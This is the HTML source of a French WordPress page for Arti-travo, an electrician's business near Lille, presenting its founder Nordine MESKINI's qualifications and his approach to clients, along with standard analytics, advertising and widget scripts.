969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #000000; }  .sidebar {  margin-top: 45px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 45px; }  }
/*# sourceURL=hoot-wpblocks-inline-css */
</style>
<script src="http://www.arti-travo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.arti-travo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer="defer" src="http://www.arti-travo.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.4.3" id="grw-public-main-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WPTKPZ33" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.arti-travo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPTKPZ33", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.arti-travo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arti-travo.com/wp-json/wp/v2/pages/1702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arti-travo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.arti-travo.com/?p=1702' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="norton-safeweb-site-verification" content="OZWW3GS8Z4FQF-5NO1OFD0WXQFTSRISEFMRBJC--BR6FXVQPSWB2-9OP0JE8RUQICP-GQ22CYLY5VW2W6CJYQWK-J7FWXOQCOUFW6MHV9DPV8AN-UPTOXTNCO6VR81FL" />

<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2145480749468052&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.arti-travo.com/wp-content/uploads/2019/05/cropped-Logo-AT-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arti-travo.com/wp-content/uploads/2019/05/cropped-Logo-AT-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arti-travo.com/wp-content/uploads/2019/05/cropped-Logo-AT-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arti-travo.com/wp-content/uploads/2019/05/cropped-Logo-AT-3-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-1702 wp-theme-nevark nevark wordpress ltr fr fr-fr parent-theme logged-out custom-background singular singular-page singular-page-1702 elementor-default elementor-kit-1975" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

		<div id="topbar" class=" topbar inline-nav js-search social-icons-invert hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="topbar-inner table">
					
																	<div id="topbar-center" class="table-cell-mid topbar-part">
													</div>
									</div>

			</div>
		</div>
	</div>
	
	<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-none header-layout-secondary-bottom tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-none">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom accent-typo with-background">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom"><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.arti-travo.com" rel="home" itemprop="url"><span class="customblogname"><span class="site-title-line site-title-line1">Arti-travo</span><span class="site-title-line site-title-line2">électricité générale</span><span class="site-title-line site-title-line3 site-title-heading-font"><br></br>Lille Métropole - Weppes</span></span></a></div></div></div>		</div>
	</div><!-- #branding -->
						</div>
				</div>
			</div>

					<div id="header-supplementary" class=" header-part header-supplementary header-supplementary-bottom header-supplementary-left header-supplementary-mobilemenu-inline with-menubg">
			<div class="hgrid">
				<div class="hgrid-span-12">
					<div class="menu-area-wrap">
							<div class="screen-reader-text">Secondary Navigation Menu</div>
	<nav id="menu-secondary" class="menu nav-menu menu-secondary mobilemenu-inline mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>

		<ul id="menu-secondary-items" class="menu-items sf-menu menu menu-highlight"><li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775 menu-item-parent-archive"><a href="https://www.arti-travo.com/artisan-electricien-nord-weppes-metropole-lilloise-lille-sainghin-en-weppes/"><span class="menu-title">Présentation</span></a></li>
<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333 menu-item-parent-archive"><a href="https://www.arti-travo.com/artisan-peintre-nord-weppes/"><span class="menu-title">Activités annexes</span></a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373 menu-item-parent-archive"><a href="https://www.arti-travo.com/services-aux-professionnels/"><span class="menu-title">PROFESSIONNELS</span></a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581 menu-item-parent-archive"><a href="https://www.arti-travo.com/lightbox-images-gallery/"><span class="menu-title">galerie photos</span></a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827 menu-item-parent-archive"><a href="https://www.arti-travo.com/devis-en-ligne-electricien-peintre-nord/"><span class="menu-title">devis en ligne</span></a></li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584 menu-item-parent-archive"><a href="https://www.arti-travo.com/my-blog/"><span class="menu-title">blog</span></a></li>
<li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3345"><a href="https://www.arti-travo.com"><span class="menu-title">Accueil</span></a></li>
</ul>
	</nav><!-- #menu-secondary -->
		<div class="menu-side-box inline-nav js-search">
		<section id="search-3" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://www.arti-travo.com/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section><section id="hootkit-social-icons-2" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-small"><a href="https://twitter.com/ArtiTravo" class=" social-icons-icon fa-x-twitter-block" target="_blank">
					<i class="fa-x-twitter fab"></i>
				</a><a href="https://www.facebook.com/Arti.Travo" class=" social-icons-icon fa-facebook-block" target="_blank">
					<i class="fa-facebook-f fab"></i>
				</a><a href="mailto:con&#116;&#97;ct&#64;a&#114;&#116;i-&#116;&#114;&#97;v&#111;.&#99;&#111;&#109;" class=" social-icons-icon fa-envelope-block">
					<i class="fa-envelope fas"></i>
				</a><a href="http://instagram.com/arti_travo_electricien_nord" class=" social-icons-icon fa-instagram-block" target="_blank">
					<i class="fa-instagram fab"></i>
				</a></div></section><section id="hootkit-cta-6" class="widget widget_hootkit-cta">
<div class="cta-widget-wrap topborder-none bottomborder-none">
	<div class="cta-widget  cta-center cta-default cta-transparent cta-title-huge cta-style1">

		<div class="cta-content">

			
			
							<div class="cta-description"><p><a href="tel:0320546825">03 20 54 68 25</a></p>
</div>
			
		</div>

		
	</div>
</div></section>	</div>
						</div>
				</div>
			</div>
		</div>
		
		</header><!-- #header -->

		
		<div id="main" class=" main">
			

				<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default  loop-meta-withbg loop-meta-staticbg loop-meta-withtext" style="background-image:url(https://www.arti-travo.com/wp-content/uploads/2019/11/poignee.jpg)">
										<div class="hgrid">

						<div class=" loop-meta hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
							<div class="entry-header">

																<h1 class=" loop-title entry-title" itemprop="headline">Pourquoi choisir Arti-travo?</h1>

								
							</div><!-- .entry-header -->
						</div><!-- .loop-meta -->

					</div>
				</div>

			
<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-8 has-sidebar layout-wide-right " role="main" itemprop="mainContentOfPage">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			
	<article id="post-1702" class="entry author-admin6382 has-excerpt post-1702 page type-page status-publish has-post-thumbnail">

		<div class="entry-content" itemprop="text">

			<div class="entry-the-content">
				<div id="wp-socials" style="margin-top:20px;margin-bottom:0px;"><div id="wp-socials-general-btn"><div id="wp-socials-fb-like"><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.arti-travo.com/pourquoi-choisir-arti-travo/%2F&width=450&layout=button_count&action=like&size=small&show_faces=false&share=false&height=35" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div><div id="wp-socials-twitter"><iframe scrolling="no"
                  src="https://platform.twitter.com/widgets/tweet_button.html?size=l&url=https://www.arti-travo.com/pourquoi-choisir-arti-travo/&via=&text=Pourquoi choisir Arti-travo?"
                  width="140"
                  height="28"
                  title="Twitter Tweet Button"
                  style="border: 0; overflow: hidden;">
                </iframe></div></div><div style="clear:both"></div></div>
<h2 class="wp-block-heading">Faites appel à Arti-travo si vous recherchez un artisan électricien compétent </h2>



<p>Nordine MESKINI, artisan électricien a crée en 2019 son entreprise de travaux qui a pour activité principale l&rsquo;électricité complétée par différentes activités annexes, ce qui rend son offre plus complète.</p>



<p><strong>COMPETENCES</strong></p>



<p></p>


<div class="wp-block-image">
<figure class="alignleft size-medium is-resized"><img decoding="async" src="https://www.arti-travo.com/wp-content/uploads/2022/08/PHOTO-CV-NONO-193x300.jpg" alt="Nordine MESKINI artisan électricien" class="wp-image-2052" width="162" height="252" title="Arti-travo - Nordine MESKINI artisan électricien" srcset="https://www.arti-travo.com/wp-content/uploads/2022/08/PHOTO-CV-NONO-193x300.jpg 193w, https://www.arti-travo.com/wp-content/uploads/2022/08/PHOTO-CV-NONO.jpg 308w" sizes="(max-width: 162px) 100vw, 162px" /><figcaption>Nordine MESKINI</figcaption></figure>
</div>


<p></p>



<p>Son expertise et son savoir-faire dans les différentes disciplines du bâtiment vous garantissent une prise en charge de qualité de tous vos projets. Ayant un grand intérêt pour les problématiques du bâtiment et de l’économie d’énergie il s&rsquo;est spécialisé dans ces domaines en obtenant avec mention une licence professionnelle « Construction Durable Habitat et Environnement Urbain ». Il a travaillé chez le bailleur social Pas-de-Calais Habitat, sur le projet européen IFore (Rénover en innovant) qui consistait en la réhabilitation thermique de logements sociaux. Il possède ainsi des compétences en réhabilitation de patrimoine et en économie d’énergie.</p>



<p></p>



<p>Vous pouvez donc faire appel à son conseil concernant les pathologies du bâtiment et le confort thermique.</p>



<p></p>



<p class="has-drop-cap has-text-align-left"></p>



<p></p>



<p></p>



<p>Son écoute du client est une priorité. Nordine MESKINI, prend le temps de recenser tous vos besoin afin d&rsquo;établir la meilleure analyse de l&rsquo;avant-projet. </p>



<p></p>
<div id="wp-socials" style="margin-top:20px;margin-bottom:0px;"><div id="wp-socials-general-btn"><div id="wp-socials-fb-like"><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.arti-travo.com/pourquoi-choisir-arti-travo/%2F&width=450&layout=button_count&action=like&size=small&show_faces=false&share=false&height=35" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div><div id="wp-socials-twitter"><iframe scrolling="no"
                  src="https://platform.twitter.com/widgets/tweet_button.html?size=l&url=https://www.arti-travo.com/pourquoi-choisir-arti-travo/&via=&text=Pourquoi choisir Arti-travo?"
                  width="140"
                  height="28"
                  title="Twitter Tweet Button"
                  style="border: 0; overflow: hidden;">
                </iframe></div></div><div style="clear:both"></div></div>			</div>
			
		</div><!-- .entry-content -->

		<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2019-05-17</div>

		
	</article><!-- .entry -->


		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-4 layout-wide-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.arti-travo.com/eclairez-votre-exterieur/">Eclairez votre extérieur</a>
									</li>
											<li>
					<a href="https://www.arti-travo.com/equipement-de-salles-audio-pour-lecv-lille/">Equipement de salles audio à l&rsquo;ECV Lille</a>
									</li>
											<li>
					<a href="https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/">La chocolaterie de Neuville Englos</a>
									</li>
											<li>
					<a href="https://www.arti-travo.com/choisir-artisan-electricien/">Choisir un artisan électricien &#8230; le bon choix</a>
									</li>
					</ul>

		</section><section id="categories-7" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.arti-travo.com/cat/electricite/">Arti-élec</a> (4)
</li>
			</ul>

			</section><section id="archives-4" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.arti-travo.com/2021/07/'>juillet 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.arti-travo.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.arti-travo.com/2020/06/'>juin 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.arti-travo.com/2019/05/'>mai 2019</a>&nbsp;(1)</li>
			</ul>

			</section><section id="search-2" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://www.arti-travo.com/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		<div id="sub-footer" class=" sub-footer hgrid-stretch inline-nav">
	<div class="hgrid">
		<div class="hgrid-span-12">
			<section id="hootkit-posts-list-3" class="widget widget_hootkit-posts-list">
<div class="hk-list-widget posts-list-widget hk-list-style1 hk-list-ustyle1">

	<div class="widget-title-wrap hastitle"><h3 class="widget-title"><span>quoi de neuf ?</span></h3></div>
	<div class="hk-list-columns ">
		<div class="hcolumn-1-1 hk-list-column-1 hcol-first hcol-last">
			
				<div class="hk-listunit hk-listunit-small hk-listunit-parent hk-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">

											<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://www.arti-travo.com/wp-content/uploads/2021/07/LEMAIRE-eclairage-ext-apres-2-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://www.arti-travo.com/eclairez-votre-exterieur/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.arti-travo.com/wp-content/uploads/2021/07/LEMAIRE-eclairage-ext-apres-2-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
					
					<div class="hk-listunit-content">
												<h4 class="hk-listunit-title"><a href="https://www.arti-travo.com/eclairez-votre-exterieur/" class="post-list-link">Eclairez votre extérieur</a></h4>
						<div class="hk-listunit-subtitle small"></div>					</div>

				</div>
				<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://www.arti-travo.com/wp-content/uploads/2020/11/ECV-audio-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://www.arti-travo.com/equipement-de-salles-audio-pour-lecv-lille/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.arti-travo.com/wp-content/uploads/2020/11/ECV-audio-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
					
					<div class="hk-listunit-content">
												<h4 class="hk-listunit-title"><a href="https://www.arti-travo.com/equipement-de-salles-audio-pour-lecv-lille/" class="post-list-link">Equipement de salles audio à l&rsquo;ECV Lille</a></h4>
											</div>

				</div>
				<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
					
					<div class="hk-listunit-content">
												<h4 class="hk-listunit-title"><a href="https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/" class="post-list-link">La chocolaterie de Neuville Englos</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</section><section id="text-14" class="widget widget_text">			<div class="textwidget"></div>
		</section>		</div>
	</div>
</div>
		
<footer id="footer" class="site-footer footer hgrid-stretch inline-nav" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="hgrid">
					<div class="hgrid-span-4 footer-column">
				<section id="grw_widget-10" class="widget google-reviews-widget"><h3 class="widget-title"><span>LES ETOILES GOOGLE</span></h3><div class="wp-gr rpi wpac" data-id="2103" data-layout="slider" data-exec="false" data-options='{&quot;text_size&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;plus&quot;}}'><svg xmlns="http://www.w3.org/2000/svg" style="display:none!important"><symbol id="grw-tripadvisor" viewBox="0 0 713.496 713.496"><g><circle fill="#34E0A1" cx="356.749" cy="356.748" r="356.748"/><path d="M577.095,287.152l43.049-46.836h-95.465c-47.792-32.646-105.51-51.659-167.931-51.659   c-62.342,0-119.899,19.054-167.612,51.659H93.432l43.049,46.836c-26.387,24.075-42.929,58.754-42.929,97.259   c0,72.665,58.914,131.578,131.579,131.578c34.519,0,65.968-13.313,89.446-35.077l42.172,45.919l42.172-45.879   c23.478,21.764,54.887,35.037,89.406,35.037c72.665,0,131.658-58.913,131.658-131.578   C620.024,345.866,603.483,311.188,577.095,287.152z M225.17,473.458c-49.188,0-89.047-39.859-89.047-89.047   s39.86-89.048,89.047-89.048c49.187,0,89.047,39.86,89.047,89.048S274.357,473.458,225.17,473.458z M356.788,381.82   c0-58.595-42.61-108.898-98.853-130.383c30.413-12.716,63.776-19.771,98.813-19.771s68.439,7.055,98.853,19.771   C399.399,272.962,356.788,323.226,356.788,381.82z M488.367,473.458c-49.188,0-89.048-39.859-89.048-89.047   s39.86-89.048,89.048-89.048s89.047,39.86,89.047,89.048S537.554,473.458,488.367,473.458z M488.367,337.694   c-25.79,0-46.677,20.887-46.677,46.677c0,25.789,20.887,46.676,46.677,46.676c25.789,0,46.676-20.887,46.676-46.676   C535.042,358.621,514.156,337.694,488.367,337.694z M271.846,384.411c0,25.789-20.887,46.676-46.676,46.676   s-46.676-20.887-46.676-46.676c0-25.79,20.887-46.677,46.676-46.677C250.959,337.694,271.846,358.621,271.846,384.411z"/></g></symbol><symbol id="grw-google" viewBox="0 0 512 512"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></symbol></svg><div class="grw-row grw-row-m" data-options='{"speed":3,"autoplay":true,"mousestop":true,"breakpoints":""}'><div class="grw-header"><div class="grw-header-inner rpi-flx rpi-row12"><div class="grw-img-wrap"><img class="grw-img" src="https://www.arti-travo.com/wp-content/uploads/2023/07/ChIJIQ_2BXQt3UcRAqzUQ3wm1dQ.jpg" loading="lazy" alt="ARTI-TRAVO / électricien NORD place picture" width="50" height="50" onerror="if(this.src!='[data-uri]')this.src='[data-uri]';" ></div><div class="rpi-flx rpi-col8"><div class="wp-google-name"><a href="https://maps.google.com/?cid=15336206421235903490" target="_blank" rel="nofollow noopener">ARTI-TRAVO / électricien NORD</a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="wp-google-based">Basé sur 39 avis</div><div class="wp-google-powered">powered by <span><span style="color:#3c6df0!important">G</span><span style="color:#d93025!important">o</span><span style="color:#fb8e28!important">o</span><span style="color:#3c6df0!important">g</span><span style="color:#188038!important">l</span><span style="color:#d93025!important">e</span></span></div><div class="wp-google-wr"><a href="https://search.google.com/local/writereview?placeid=ChIJIQ_2BXQt3UcRAqzUQ3wm1dQ" target="_blank" rel="nofollow noopener" onclick="return rplg_leave_review_window.call(this)">notez-nous sur<svg height="16" width="16" role="none"><use href="#grw-google"></use></svg></a></div></div></div></div></div><script>(function(p){if(!p)return;let w=p.offsetWidth,m=function(a,b){return Math.min(a,b)===a};p.querySelector('.grw-row').classList.replace('grw-row-m','grw-row-'+(m(w,510)?'xs':m(w,750)?'x':m(w,1100)?'s':m(w,1450)?'m':m(w,1800)?'l':'xl'))})(document.currentScript?.parentElement)</script></div></section><section id="text-21" class="widget widget_text"><h3 class="widget-title"><span>ILS M&rsquo;ONT FAIT CONFIANCE</span></h3>			<div class="textwidget"><ul>
<li><em>ECV Lille </em></li>
<li><em>Calzédonia</em></li>
<li><em>La chocolaterie de Neuville</em></li>
<li><em>La piscine des Weppes</em></li>
<li><em>Bayern- BMW</em></li>
<li><em>Pivoine et compagnie</em></li>
<li><em>Pokawa</em></li>
<li><em>OGEC</em></li>
</ul>
</div>
		</section>			</div>
					<div class="hgrid-span-8 footer-column">
				<section id="hootkit-profile-12" class="widget widget_hootkit-profile">
<div class="profile-widget-wrap topborder-none bottomborder-none">
	<div class="profile-widget">

		<div class="widget-title-wrap hastitle"><h3 class="widget-title"><span>ARTI-TRAVO</span></h3></div>
					<div class="profile-content"><p>55 RUE EMILE ZOLA<br />
59184 SAINGHIN EN WEPPES</p>
</div>
		
									<div class="profile-buttonlink">
					<a href="https://arti-travo.com/mentions-legales/" class="profile-button button button-small border-box ">MENTIONS légales</a>
				</div>
					
		
	</div>
</div></section><section id="hootkit-slider-image-9" class="widget widget_hootkit-slider-image"><div class="hootkitslider-widget  slider-style1" >

	
	<ul class="lightSlider hootkitslider-image singleSlideView" data-type="image" data-source="slider-image.php" data-adaptiveheight="true" data-slidemove="1" data-pause="5000">
				<li class="lightSlide hootkitslide hootkitslide-1">

					<a href="https://www.google.com/maps?cid=15336206421235903490" class="hootkitslide-link"><img width="1785" height="878" src="https://www.arti-travo.com/wp-content/uploads/2025/07/situation.jpg" class="hootkitslide-img attachment-full size-full skip-lazy" alt="" itemprop="image" decoding="async" srcset="https://www.arti-travo.com/wp-content/uploads/2025/07/situation.jpg 1785w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-300x148.jpg 300w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-1024x504.jpg 1024w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-768x378.jpg 768w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-1536x756.jpg 1536w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-465x229.jpg 465w, https://www.arti-travo.com/wp-content/uploads/2025/07/situation-695x342.jpg 695w" sizes="(max-width: 1785px) 100vw, 1785px" /></a>
					
				</li>
					</ul>

	
</div></section><section id="media_gallery-6" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1702 gallery-columns-3 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.arti-travo.com/logo-artisan/'><img width="988" height="646" src="https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan.png 988w, https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan-300x196.png 300w, https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan-768x502.png 768w, https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan-465x304.png 465w, https://www.arti-travo.com/wp-content/uploads/2019/05/logo-artisan-695x454.png 695w" sizes="(max-width: 988px) 100vw, 988px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.arti-travo.com/garantie-decennale/'><img width="280" height="223" src="https://www.arti-travo.com/wp-content/uploads/2021/07/garantie-decennale.png" class="attachment-full size-full" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.arti-travo.com/logo-cma-3/'><img width="400" height="400" src="https://www.arti-travo.com/wp-content/uploads/2025/07/logo-cma.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.arti-travo.com/wp-content/uploads/2025/07/logo-cma.jpg 400w, https://www.arti-travo.com/wp-content/uploads/2025/07/logo-cma-300x300.jpg 300w, https://www.arti-travo.com/wp-content/uploads/2025/07/logo-cma-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a>
			</div></figure>
		</div>
</section><section id="hootkit-profile-14" class="widget widget_hootkit-profile">
<div class="profile-widget-wrap topborder-none bottomborder-none">
	<div class="profile-widget">

		
		
									<div class="profile-textlink more-link">
					<a href="https://www.arti-travo.com/conditions-generales-de-vente-2/" class="profile-link">Conditions Générales de Vente</a>
				</div>
					
		
	</div>
</div></section>			</div>
			</div>
</footer><!-- #footer -->


			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					 Designed using <a class="theme-link" href="https://wphoot.com/themes/nevark/" title="Nevark WordPress Theme">Nevark</a>. Powered by <a class="wp-link" href="https://wordpress.org">WordPress</a>.				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nevark/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
